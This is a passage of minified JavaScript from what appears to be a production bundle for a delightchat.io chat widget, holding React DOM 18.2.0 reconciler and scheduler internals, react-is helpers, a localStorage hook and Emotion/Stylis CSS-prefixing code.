ob=!1,a_&&0!=(1048576&t.flags)&&ab(t,ad,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oj(e,t),e=t.pendingProps;var a=r6(t,r3.current);aB(t,n),a=lM(null,t,r,e,a,n);var l=lR();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,r9(r)?(l=!0,an(t)):l=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,aX(t),a.updater=a6,t.stateNode=a,a._reactInternals=t,lt(t,r,e,n),t=oN(null,t,r,!0,l,n)):(t.tag=0,a_&&l&&aw(t),ow(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oj(e,t),e=t.pendingProps,r=(a=r._init)(r._payload),t.type=r,a=t.tag=function(e){if("function"==typeof e)return i7(e)?1:0;if(null!=e){if((e=e.$$typeof)===I)return 11;if(e===D)return 14}return 2}(r),e=a$(r,e),a){case 0:t=oE(null,t,r,e,n);break e;case 1:t=oP(null,t,r,e,n);break e;case 11:t=ok(null,t,r,e,n);break e;case 14:t=ox(null,t,r,a$(r.type,e),n);break e}throw Error(d(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:a$(r,a),oE(e,t,r,a,n);case 1:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:a$(r,a),oP(e,t,r,a,n);case 3:e:{if(oz(t),null===e)throw Error(d(387));r=t.pendingProps,a=(l=t.memoizedState).element,aJ(e,t),a4(t,r,null,n);var o=t.memoizedState;if(r=o.element,l.isDehydrated){if(l={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=l,t.memoizedState=l,256&t.flags){a=os(Error(d(423)),t),t=oT(e,t,r,n,a);break e}if(r!==a){a=os(Error(d(424)),t),t=oT(e,t,r,n,a);break e}for(aS=rj(t.stateNode.containerInfo.firstChild),ax=t,a_=!0,aC=null,n=li(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(aM(),r===a){t=oA(e,t,n);break e}ow(e,t,r,n)}t=t.child}return t;case 5:return lh(t),null===e&&az(t),r=t.type,a=t.pendingProps,l=null!==e?e.memoizedProps:null,o=a.children,rO(r,a)?o=null:null!==l&&rO(r,l)&&(t.flags|=32),oC(e,t),ow(e,t,o,n),t.child;case 6:return null===e&&az(t),null;case 13:return oM(e,t,n);case 4:return lp(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=lo(t,null,r,n):ow(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:a$(r,a),ok(e,t,r,a,n);case 7:return ow(e,t,t.pendingProps,n),t.child;case 8:case 12:return ow(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,l=t.memoizedProps,o=a.value,r2(aF,r._currentValue),r._currentValue=o,null!==l){if(nK(l.value,o)){if(l.children===a.children&&!r5.current){t=oA(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var i=l.dependencies;if(null!==i){o=l.child;for(var u=i.firstContext;null!==u;){if(u.context===r){if(1===l.tag){(u=aZ(-1,n&-n)).tag=2;var s=l.updateQueue;if(null!==s){var c=(s=s.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),s.pending=u}}l.lanes|=n,null!==(u=l.alternate)&&(u.lanes|=n),aV(l.return,n,t),i.lanes|=n;break}u=u.next}}else if(10===l.tag)o=l.type===t.type?null:l.child;else if(18===l.tag){if(null===(o=l.return))throw Error(d(341));o.lanes|=n,null!==(i=o.alternate)&&(i.lanes|=n),aV(o,n,t),o=l.sibling}else o=l.child;if(null!==o)o.return=l;else for(o=l;null!==o;){if(o===t){o=null;break}if(null!==(l=o.sibling)){l.return=o.return,o=l;break}o=o.return}l=o}}ow(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,aB(t,n),r=r(a=aH(a)),t.flags|=1,ow(e,t,r,n),t.child;case 14:return a=a$(r=t.type,t.pendingProps),a=a$(r.type,a),ox(e,t,r,a,n);case 15:return oS(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:a$(r,a),oj(e,t),t.tag=1,r9(r)?(e=!0,an(t)):e=!1,aB(t,n),a7(t,r,a),lt(t,r,a,n),oN(null,t,r,!0,e,n);case 19:return oD(e,t,n);case 22:return o_(e,t,n)}throw Error(d(156,t.tag))};var um="function"==typeof reportError?reportError:function(e){console.error(e)};function uh(e){this._internalRoot=e}function ug(e){this._internalRoot=e}function uv(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function uy(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function ub(){}function uw(e,t,n,r,a){var l=n._reactRootContainer;if(l){var o=l;if("function"==typeof a){var i=a;a=function(){var e=uf(o);i.call(e)}}uc(t,o,e,a)}else o=function(e,t,n,r,a){if(a){if("function"==typeof r){var l=r;r=function(){var e=uf(o);l.call(e)}}var o=us(t,r,e,0,null,!1,!1,"",ub);return e._reactRootContainer=o,e[rB]=o.current,ry(8===e.nodeType?e.parentNode:e),iB(),o}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof r){var i=r;r=function(){var e=uf(u);i.call(e)}}var u=ui(e,0,!1,null,null,!1,!1,"",ub);return e._reactRootContainer=u,e[rB]=u.current,ry(8===e.nodeType?e.parentNode:e),iB(function(){uc(t,u,n,r)}),u}(n,t,e,a,r);return uf(o)}ug.prototype.render=uh.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(d(409));uc(e,t,null,null)},ug.prototype.unmount=uh.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;iB(function(){uc(null,e,null,null)}),t[rB]=null}},ug.prototype.unstable_scheduleHydration=function(e){if(e){var t=tN();e={blockedOn:null,target:e,priority:t};for(var n=0;n<tF.length&&0!==t&&t<tF[n].priority;n++);tF.splice(n,0,e),0===n&&tU(e)}},tC=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=tg(t.pendingLanes);0!==n&&(tx(t,1|n),iF(t,tn()),0==(6&ii)&&(ix=tn()+500,au()))}break;case 13:iB(function(){var t=aK(e,1);null!==t&&i$(t,e,1,iR())}),up(e,1)}},tE=function(e){if(13===e.tag){var t=aK(e,134217728);null!==t&&i$(t,e,134217728,iR()),up(e,134217728)}},tP=function(e){if(13===e.tag){var t=iI(e),n=aK(e,t);null!==n&&i$(n,e,t,iR()),up(e,t)}},tN=function(){return tS},tz=function(e,t){var n=tS;try{return tS=e,t()}finally{tS=n}},eD=function(e,t,n){switch(t){case"input":if(em(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=rX(r);if(!a)throw Error(d(90));es(r),em(r,a)}}}break;case"textarea":ek(e,n);break;case"select":null!=(t=n.value)&&ey(e,!!n.multiple,t,!1)}},eB=iV,eH=iB;var uk={findFiberByHostInstance:rG,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},ux={bundleType:uk.bundleType,version:uk.version,rendererPackageName:uk.rendererPackageName,rendererConfig:uk.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:P.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=e6(e))?null:e.stateNode},findFiberByHostInstance:uk.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var uS=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!uS.isDisabled&&uS.supportsFiber)try{ts=uS.inject(ux),tc=uS}catch(e){}}V={usingClientEntryPoint:!1,Events:[rK,rY,rX,eW,eV,iV]},B=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!uv(t))throw Error(d(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:z,key:null==r?null:""+r,children:e,containerInfo:t,implementation:null}}(e,t,null,n)},H=function(e,t){if(!uv(e))throw Error(d(299));var n=!1,r="",a=um;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=ui(e,1,!1,null,null,n,!1,r,a),e[rB]=t.current,ry(8===e.nodeType?e.parentNode:e),new uh(t)},Q=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(d(188));throw Error(d(268,e=Object.keys(e).join(",")))}return e=null===(e=e6(t))?null:e.stateNode},q=function(e){return iB(e)},G=function(e,t,n){if(!uy(t))throw Error(d(200));return uw(null,e,t,!0,n)},K=function(e,t,n){if(!uv(e))throw Error(d(405));var r=null!=n&&n.hydratedSources||null,a=!1,l="",o=um;if(null!=n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(l=n.identifierPrefix),void 0!==n.onRecoverableError&&(o=n.onRecoverableError)),t=us(t,null,e,1,null!=n?n:null,a,!1,l,o),e[rB]=t.current,ry(e),r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new ug(t)},Y=function(e,t,n){if(!uy(t))throw Error(d(200));return uw(null,e,t,!1,n)},X=function(e){if(!uy(e))throw Error(d(40));return!!e._reactRootContainer&&(iB(function(){uw(null,null,e,!1,function(){e._reactRootContainer=null,e[rB]=null})}),!0)},J=iV,Z=function(e,t,n,r){if(!uy(n))throw Error(d(200));if(null==e||void 0===e._reactInternals)throw Error(d(38));return uw(e,t,n,!1,r)},ee="18.2.0-next-9e3b772b8-20220608"}),u("65Xyk",function(e,t){e.exports=i("1oXsL")}),u("1oXsL",function(t,n){function r(e,t){var n=e.length;for(e.push(t);0<n;){var r=n-1>>>1,a=e[r];if(0<o(a,t))e[r]=t,e[n]=a,n=r;else break}}function a(e){return 0===e.length?null:e[0]}function l(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;for(var r=0,a=e.length,l=a>>>1;r<l;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>o(u,n))s<a&&0>o(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else if(s<a&&0>o(c,n))e[r]=c,e[s]=n,r=s;else break}}return t}function o(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if(e(t.exports,"unstable_now",function(){return i},function(e){return i=e}),e(t.exports,"unstable_IdlePriority",function(){return u},function(e){return u=e}),e(t.exports,"unstable_ImmediatePriority",function(){return s},function(e){return s=e}),e(t.exports,"unstable_LowPriority",function(){return c},function(e){return c=e}),e(t.exports,"unstable_NormalPriority",function(){return f},function(e){return f=e}),e(t.exports,"unstable_Profiling",function(){return d},function(e){return d=e}),e(t.exports,"unstable_UserBlockingPriority",function(){return p},function(e){return p=e}),e(t.exports,"unstable_cancelCallback",function(){return m},function(e){return m=e}),e(t.exports,"unstable_continueExecution",function(){return h},function(e){return h=e}),e(t.exports,"unstable_forceFrameRate",function(){return g},function(e){return g=e}),e(t.exports,"unstable_getCurrentPriorityLevel",function(){return v},function(e){return v=e}),e(t.exports,"unstable_getFirstCallbackNode",function(){return y},function(e){return y=e}),e(t.exports,"unstable_next",function(){return b},function(e){return b=e}),e(t.exports,"unstable_pauseExecution",function(){return w},function(e){return w=e}),e(t.exports,"unstable_requestPaint",function(){return k},function(e){return k=e}),e(t.exports,"unstable_runWithPriority",function(){return x},function(e){return x=e}),e(t.exports,"unstable_scheduleCallback",function(){return S},function(e){return S=e}),e(t.exports,"unstable_shouldYield",function(){return _},function(e){return _=e}),e(t.exports,"unstable_wrapCallback",function(){return C},function(e){return C=e}),"object"==typeof performance&&"function"==typeof performance.now){var i,u,s,c,f,d,p,m,h,g,v,y,b,w,k,x,S,_,C,E,P=performance;i=function(){return P.now()}}else{var N=Date,z=N.now();i=function(){return N.now()-z}}var T=[],L=[],O=1,M=null,R=3,I=!1,$=!1,F=!1,D="function"==typeof setTimeout?setTimeout:null,j="function"==typeof clearTimeout?clearTimeout:null,A="undefined"!=typeof setImmediate?setImmediate:null;function U(e){for(var t=a(L);null!==t;){if(null===t.callback)l(L);else if(t.startTime<=e)l(L),t.sortIndex=t.expirationTime,r(T,t);else break;t=a(L)}}function W(e){if(F=!1,U(e),!$){if(null!==a(T))$=!0,Z(V);else{var t=a(L);null!==t&&ee(W,t.startTime-e)}}}function V(e,t){$=!1,F&&(F=!1,j(Q),Q=-1),I=!0;var n=R;try{for(U(t),M=a(T);null!==M&&(!(M.expirationTime>t)||e&&!K());){var r=M.callback;if("function"==typeof r){M.callback=null,R=M.priorityLevel;var o=r(M.expirationTime<=t);t=i(),"function"==typeof o?M.callback=o:M===a(T)&&l(T),U(t)}else l(T);M=a(T)}if(null!==M)var u=!0;else{var s=a(L);null!==s&&ee(W,s.startTime-t),u=!1}return u}finally{M=null,R=n,I=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var B=!1,H=null,Q=-1,q=5,G=-1;function K(){return!(i()-G<q)}function Y(){if(null!==H){var e=i();G=e;var t=!0;try{t=H(!0,e)}finally{t?E():(B=!1,H=null)}}else B=!1}if("function"==typeof A)E=function(){A(Y)};else if("undefined"!=typeof MessageChannel){var X=new MessageChannel,J=X.port2;X.port1.onmessage=Y,E=function(){J.postMessage(null)}}else E=function(){D(Y,0)};function Z(e){H=e,B||(B=!0,E())}function ee(e,t){Q=D(function(){e(i())},t)}u=5,s=1,c=4,f=3,d=null,p=2,m=function(e){e.callback=null},h=function(){$||I||($=!0,Z(V))},g=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):q=0<e?Math.floor(1e3/e):5},v=function(){return R},y=function(){return a(T)},b=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},w=function(){},k=function(){},x=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},S=function(e,t,n){var l=i();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?l+n:l,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=n+o,e={id:O++,callback:t,priorityLevel:e,startTime:n,expirationTime:o,sortIndex:-1},n>l?(e.sortIndex=n,r(L,e),null===a(T)&&e===a(L)&&(F?(j(Q),Q=-1):F=!0,ee(W,n-l))):(e.sortIndex=o,r(T,e),$||I||($=!0,Z(V))),e},_=K,C=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}}),u("ilCEy",function(t,n){e(t.exports,"AsyncMode",function(){return r},function(e){return r=e}),e(t.exports,"ConcurrentMode",function(){return a},function(e){return a=e}),e(t.exports,"ContextConsumer",function(){return l},function(e){return l=e}),e(t.exports,"ContextProvider",function(){return o},function(e){return o=e}),e(t.exports,"Element",function(){return i},function(e){return i=e}),e(t.exports,"ForwardRef",function(){return u},function(e){return u=e}),e(t.exports,"Fragment",function(){return s},function(e){return s=e}),e(t.exports,"Lazy",function(){return c},function(e){return c=e}),e(t.exports,"Memo",function(){return f},function(e){return f=e}),e(t.exports,"Portal",function(){return d},function(e){return d=e}),e(t.exports,"Profiler",function(){return p},function(e){return p=e}),e(t.exports,"StrictMode",function(){return m},function(e){return m=e}),e(t.exports,"Suspense",function(){return h},function(e){return h=e}),e(t.exports,"isAsyncMode",function(){return g},function(e){return g=e}),e(t.exports,"isConcurrentMode",function(){return v},function(e){return v=e}),e(t.exports,"isContextConsumer",function(){return y},function(e){return y=e}),e(t.exports,"isContextProvider",function(){return b},function(e){return b=e}),e(t.exports,"isElement",function(){return w},function(e){return w=e}),e(t.exports,"isForwardRef",function(){return k},function(e){return k=e}),e(t.exports,"isFragment",function(){return x},function(e){return x=e}),e(t.exports,"isLazy",function(){return S},function(e){return S=e}),e(t.exports,"isMemo",function(){return _},function(e){return _=e}),e(t.exports,"isPortal",function(){return C},function(e){return C=e}),e(t.exports,"isProfiler",function(){return E},function(e){return E=e}),e(t.exports,"isStrictMode",function(){return P},function(e){return P=e}),e(t.exports,"isSuspense",function(){return N},function(e){return N=e}),e(t.exports,"isValidElementType",function(){return z},function(e){return z=e}),e(t.exports,"typeOf",function(){return T},function(e){return T=e});var r,a,l,o,i,u,s,c,f,d,p,m,h,g,v,y,b,w,k,x,S,_,C,E,P,N,z,T,L="function"==typeof Symbol&&Symbol.for,O=L?Symbol.for("react.element"):60103,M=L?Symbol.for("react.portal"):60106,R=L?Symbol.for("react.fragment"):60107,I=L?Symbol.for("react.strict_mode"):60108,$=L?Symbol.for("react.profiler"):60114,F=L?Symbol.for("react.provider"):60109,D=L?Symbol.for("react.context"):60110,j=L?Symbol.for("react.async_mode"):60111,A=L?Symbol.for("react.concurrent_mode"):60111,U=L?Symbol.for("react.forward_ref"):60112,W=L?Symbol.for("react.suspense"):60113,V=L?Symbol.for("react.suspense_list"):60120,B=L?Symbol.for("react.memo"):60115,H=L?Symbol.for("react.lazy"):60116,Q=L?Symbol.for("react.block"):60121,q=L?Symbol.for("react.fundamental"):60117,G=L?Symbol.for("react.responder"):60118,K=L?Symbol.for("react.scope"):60119;function Y(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case O:switch(e=e.type){case j:case A:case R:case $:case I:case W:return e;default:switch(e=e&&e.$$typeof){case D:case U:case H:case B:case F:return e;default:return t}}case M:return t}}}function X(e){return Y(e)===A}r=j,a=A,l=D,o=F,i=O,u=U,s=R,c=H,f=B,d=M,p=$,m=I,h=W,g=function(e){return X(e)||Y(e)===j},v=X,y=function(e){return Y(e)===D},b=function(e){return Y(e)===F},w=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===O},k=function(e){return Y(e)===U},x=function(e){return Y(e)===R},S=function(e){return Y(e)===H},_=function(e){return Y(e)===B},C=function(e){return Y(e)===M},E=function(e){return Y(e)===$},P=function(e){return Y(e)===I},N=function(e){return Y(e)===W},z=function(e){return"string"==typeof e||"function"==typeof e||e===R||e===A||e===$||e===I||e===W||e===V||"object"==typeof e&&null!==e&&(e.$$typeof===H||e.$$typeof===B||e.$$typeof===F||e.$$typeof===D||e.$$typeof===U||e.$$typeof===q||e.$$typeof===G||e.$$typeof===K||e.$$typeof===Q)},T=Y});var s={};s=i("dnjYl");var c=i("bgGuN"),f={};!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),n=(f=i("4UJ3v")).createRoot,f.hydrateRoot;var c=i("bgGuN"),d={};d=JSON.parse('{"REACT_APP_API_ENDPOINT":"https://app.delightchat.io","REACT_APP_WINDOW_URL":"https://widget.delightchat.io","NODE_ENV":"production"}');var c=i("bgGuN");let p=()=>{},m="undefined"!=typeof window;var h=(e,t,n)=>{if(!m)return[t,p,p];if(!e)throw Error("useLocalStorage key may not be falsy");let r=n?n.raw?e=>e:n.deserializer:JSON.parse,a=(0,c.useRef)(e=>{try{let a=n?n.raw?String:n.serializer:JSON.stringify,l=localStorage.getItem(e);if(null!==l)return r(l);return t&&localStorage.setItem(e,a(t)),t}catch{return t}}),[l,o]=(0,c.useState)(()=>a.current(e));(0,c.useLayoutEffect)(()=>o(a.current(e)),[e]);let i=(0,c.useCallback)(t=>{try{let a;let i="function"==typeof t?t(l):t;if(void 0===i)return;a=n?n.raw?"string"==typeof i?i:JSON.stringify(i):n.serializer?n.serializer(i):JSON.stringify(i):JSON.stringify(i),localStorage.setItem(e,a),o(r(a))}catch{}},[e,o]);return[l,i,(0,c.useCallback)(()=>{try{localStorage.removeItem(e),o(void 0)}catch{}},[e,o])]},g=function(e="",t){let n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);if(n){let e=parseInt(n[1],16),r=parseInt(n[2],16),a=parseInt(n[3],16);return t?`rgba(${e}, ${r}, ${a}, ${t})`:`rgb(${e}, ${r}, ${a})`}return null},v=function(e){return"string"==typeof e&&!isNaN(e)&&!isNaN(parseFloat(e))};i("bgGuN");var y=({width:e=24,height:t=24,fill:n})=>(0,s.jsx)("svg",{width:e,height:t,xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:n||"white",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})}),c=i("bgGuN"),b=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var n=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(n);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),w="-ms-",k="-moz-",x="-webkit-",S="comm",_="rule",C="decl",E="@keyframes",P=Math.abs,N=String.fromCharCode,z=Object.assign;function T(e,t,n){return e.replace(t,n)}function L(e,t){return e.indexOf(t)}function O(e,t){return 0|e.charCodeAt(t)}function M(e,t,n){return e.slice(t,n)}function R(e){return e.length}function I(e,t){return t.push(e),e}var $=1,F=1,D=0,j=0,A=0,U="";function W(e,t,n,r,a,l,o){return{value:e,root:t,parent:n,type:r,props:a,children:l,line:$,column:F,length:o,return:""}}function V(e,t){return z(W("",null,null,"",null,null,0),e,{length:-e.length},t)}function B(){return A=j<D?O(U,j++):0,F++,10===A&&(F=1,$++),A}function H(){return O(U,j)}function Q(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function q(e){return $=F=1,D=R(U=e),j=0,[]}function G(e){var t,n;return(t=j-1,n=function e(t){for(;B();)switch(A){case t:return j;case 34:case 39:34!==t&&39!==t&&e(A);break;case 40:41===t&&e(t);break;case 92:B()}return j}(91===e?e+2:40===e?e+1:e),M(U,t,n)).trim()}function K(e,t,n,r,a,l,o,i,u,s,c){for(var f=a-1,d=0===a?l:[""],p=d.length,m=0,h=0,g=0;m<r;++m)for(var v=0,y=M(e,f+1,f=P(h=o[m])),b=e;v<p;++v)(b=(h>0?d[v]+" "+y:T(y,/&\f/g,d[v])).trim())&&(u[g++]=b);return W(e,t,n,0===a?_:i,u,s,c)}function Y(e,t,n,r){return W(e,t,n,C,M(e,0,r),M(e,r+1,-1),r)}function X(e,t){for(var n="",r=e.length,a=0;a<r;a++)n+=t(e[a],a,e,t)||"";return n}function J(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case C:return e.return=e.return||e.value;case S:return"";case E:return e.return=e.value+"{"+X(e.children,r)+"}";case _:e.value=e.props.join(",")}return R(n=X(e.children,r))?e.return=e.value+"{"+n+"}":""}function Z(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var ee=function(e,t,n){for(var r=0,a=0;r=a,a=H(),38===r&&12===a&&(t[n]=1),!Q(a);)B();return M(U,e,j)},et=function(e,t){var n=-1,r=44;do switch(Q(r)){case 0:38===r&&12===H()&&(t[n]=1),e[n]+=ee(j-1,t,n);break;case 2:e[n]+=G(r);break;case 4:if(44===r){e[++n]=58===H()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=N(r)}while(r=B())return e},en=function(e,t){var n;return n=et(q(e),t),U="",n},er=new WeakMap,ea=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||er.get(n))&&!r){er.set(e,!0);for(var a=[],l=en(t,a),o=n.props,i=0,u=0;i<l.length;i++)for(var s=0;s<o.length;s++,u++)e.props[u]=a[i]?l[i].replace(/&\f/g,o[s]):o[s]+" "+l[i]}}},el=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},eo=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case C:e.return=function e(t,n){switch(45^O(t,0)?(((n<<2^O(t,0))<<2^O(t,1))<<2^O(t,2))<<2^O(t,3):0){case 5103:return x+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return x+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return x+t+k+t+w+t+t;case 6828:case 4268:return x+t+w+t+t;case 6165:return x+t+w+"flex-"+t+t;case 5187:return x+t+T(t,/(\w+).+(:[^]+)/,x+"box-$1$2"+w+"flex-$1$2")+t;case 5443:return x+t+w+"flex-item-"+T(t,/flex-|-self/,"")+t;case 4675:return x+t+w+"flex-line-pack"+T(t,/align-content|flex-|-self/,"")+t;case 5548:return x+t+w+T(t,"shrink","negative")+t;case 5292:return x+t+w+T(t,"basis","preferred-size")+t;case 6060:return x+"box-"+T(t,"-grow","")+x+t+w+T(t,"grow","positive")+t;case 4554:return x+T(t,/([^-])(transform)/g,"$1"+x+"$2")+t;case 6187:return T(T(T(t,/(zoom-|grab)/,x+"$1"),/(image-set)/,x+"$1"),t,"")+t;case 5495:case 3959:return T(t,/(image-set\([^]*)/,x+"$1$`$1");case 4968:return T(T(t,/(.+:)(flex-)?(.*)/,x+"box-pack:$3"+w+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+x+t+t;case 4095:case 3583:case 4068:case 2532:return T(t,/(.+)-inline(.+)/,x+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(R(t)-1-n>6)switch(O(t,n+1)){case 109:if(45!==O(t,n+4))break;case 102:return T(t,/(.+:)(.+)-([^]+)/,"$1"+x+"$2-$3$1"+k+(108==O(t,n+3)?"$3":"$2-$3"))+t;case 115:return~L(t,"stretch")?e(T(t,"stretch","fill-available"),n)+t:t}break;case 4949:if(115!==O(t,n+1))break;case 6444:switch(O(t,R(t)-3-(~L(t,"!important")&&10))){case 107:return T(t,":",":"+x)+t;case 101:return T(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+x+(45===O(t,14)?"inline-":"")+"box$3$1"+x+"$2$3$1"+w+"$2box$3")+t}break;case 5936:switch(O(t,n+11)){case 114:return x+t+w+T(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return x+t+w+T(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return x+t+w+T(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return x+t+w+t+t}return t}(e.value,e.length);break;case E:return X([V(e,{value:T(e.value,"@","@"+x)})],r);case _:if(e.length)return e.props.map(function(t){var n;switch(n=t,(n=/(::plac\w+|:read-\w+)/.exec(n))?n[0]:n){case":read-only":case":read-write":return X([V(e,{props:[T(t,/:(read-\w+)/,":"+k+"$1")]})],r);case"::placeholder":return X([V(e,{props:[T(t,/:(plac\w+)/,":"+x+"input-$1")]}),V(e,{props:[T(t,/:(plac\w+)/,":"+k+"$1")]}),V(e,{props:[T(t,/:(plac\w+)/,w+"input-$1")]})],r)}return""}).join("")}}];function ei(){return(ei=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var 